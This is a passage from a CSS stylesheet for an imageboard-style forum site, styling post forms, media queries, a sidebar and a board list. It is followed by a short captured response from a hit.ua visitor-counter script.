	font-weight: bold;
}
#post-edit-form h2{
	font-size: 1.25em;
	color:#486;
	width: 100%;
	text-align: center;
}
#post-edit-form-button{
	background: #F42;
	color: #FFF;
	text-transform: uppercase;
	border: 0.0625em solid #F42;
}
li {
	margin: 0 0 .5em 1.5em;
}
li p{
	margin: 0;
	padding: 0;
	display: inline;
}
#long-post {
	max-height:100px;
	overflow:hidden;
	margin-top:-20px;
}
#long-post:before{
	content:"";
	display:block;
	height:20px;
	position:relative;
	top:80px;
	background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%)
}
@media (min-width: 240px) {
	#logo span {
		display: inline;
	}
	.post-meta-time{
		font-size: 1em;
	}
	.post-meta-user{
		display: inline-block;
	}
	.post-meta-tripcode{
		display: inline-block;
	}
	.post-meta-user-wrapper{
		display: inline-block;
	}
	.goto-thread-wrapper{
		text-align: left;
	}
}
@media (min-width: 320px) {
	.section-thread-list-item-wrapper{
		display: inline-block;
	}

	#scroll-top{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		top: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}

	#scroll-down{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		bottom: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}
}
@media (min-width: 420px) {
	#add-form-field-media-upload {
		float: left;
		margin-right: 0.5em;
	}
	#form-edit-buttons {
		text-align: left;
	}
	#add-form-field-name {
    	width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-password {
		width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-tripcode {
		float: left;
	}
	#add-form-field-sage {
		margin-right: 2%;
    	padding: 1em 0;
    	float: left;
    	text-align: center;
    	width: 47%;
	}
	#add-form-field-captcha{
		width: 47%;
		float: left;
		margin-bottom:0.5em;
	}
	#add-form-field-submit {
		float: right;
    	text-align: center;
    	margin-right: 0.25em;
	}
	#add-form-field-submit-after span{
		display: inline-block;
	}
	.post-meta-time{
		display: inline-block;
		margin-right: 0.5em;
	}
	.post-meta-user{
		font-size: 1em;
		line-height: 1em;
	}
	.post-meta-tripcode{
		font-size: 1em;
		line-height: 1em;
	}
	.section-thread-list-item-media{
		display: inline-block;
		text-align: left;
		margin-right: 0.5em;
		float: left;
	}
	.thread-content p,blockquote{
		min-width: 400px
	}
}
@media (min-width: 640px) {
	#top-menu-desktop{
		display: inline-block;
	}
	#top-menu-pda{
		display: none;
	}
	#top-menu-button{
		display: none;
	}
	.sidebar{
		display: inline-block;
		float: left;
		width: auto;
		position: fixed;
	}
	.sidebar nav{
		display: inline-block;
	}
	.sidebar a{
		display: block;
		font-weight: bold;
		text-decoration: none;
		font-size: 1.125em;
		color:#6A6A6A;
		margin-bottom: 0.25em;
	}
	.sidebar-min{
		display: inline;
	}
	.sidebar-max{
		display: none;
	}
	#content {
		text-align: left;
		float:right;
	}
	.content-main {
		margin: 0 0 0 26%;
		padding: 0;
		width:74%;
	}
	#main-title{
		width: auto;
		padding-left: 25%;
	}
	#form-add-thread form{
		max-width: 500px;
	}
	.thread-content p,blockquote{
		min-width: 500px
	}
	.footer-item {
		display: inline-block;
	}
	#top-threads{
		display: block;
	}
@media (min-width: 960px) {
	#full-board-list-wrapper{
		display: block;
		border: 0.0625em solid #CFCFCF;
		border-radius: 0.5em;
		margin-bottom: 1em;
		overflow: hidden;
		box-shadow: 0 2px 5px #DADBDD;
	}
	#full-board-list-wrapper-pda{
		display: block;
	}
	#full-board-list-title{
		margin: 0;
		padding: 0;
		text-align: center;
		font-size:1.125em;
		line-height: 2em;
		text-transform: uppercase;
		color:#555;
	}
	#full-board-list {
		margin: 0;
		padding: 1em 1em 1em 1em;
		font-size: 0.9em;
		line-height: 1.125em;
	}
	.full-board-list-list {
		margin: 0;
		list-style-type: none;
		text-align: justify;
		font-size:1.125em;
	}
	.full-board-list-list a{
		font-weight: none;
		text-decoration: none;
		color:#6A6A6A;
	}
	.full-board-list-list a:hover{
		color:#EE6A6A;
	}
	.full-board-list-list li{
		margin: 0 0 .75em 0;
	}
	#full-board-list-left {
		float:left;
		width:50%;
		text-align: center;
	}
	#full-board-list-right {
		float:right;
		width:50%;
		text-align: center;
	}
	.full-board-list-section-name{
		display: inline-block;
		font-weight: bold;
	}
	.full-board-list-section-description{
		display: inline-block;
	}
	#mouse-icon {
		opacity: 1;
		width: 1.5em;
		height: 2.125em;
		border: 0.125em solid #ccc;
		border-radius: 42%;
		background: 0 0;
		margin: 0 auto;
		margin-bottom: .75em;
	}
	#mouse-icon-wheel{
		width: 0.3em;
		height: 0.3em;
		background-color: #ccc;
		border-radius: 50%;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0.3em;
		-webkit-animation: magic-mouse 1.5s infinite ease;
		animation: magic-mouse 1.5s infinite ease;
	}
	@keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	@-webkit-keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	.sidebar-min{
		display: none;
	}
	.sidebar-max{
		display: inline;
	}
	#top-threads{
		text-align: center;
	}
}
	/*.error-message{
		padding: 1em;
		font-size: 1.125em;
		color: #FFF;
		border: 0.0625em solid #333;
		border-radius: 0.25em;
		background: #EE6A6A;
		font-weight: bold;
		text-shadow: #333 0 0 2px;
		display: inline-block;
	}
	.error-message p{
		padding: 0;
		margin: 0;
	}*/

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.07244426533940374&r=&u=https%3A//fajno.in/g/81/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 20; hitua.hit_count = 104; hitua.uid_count = 20; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
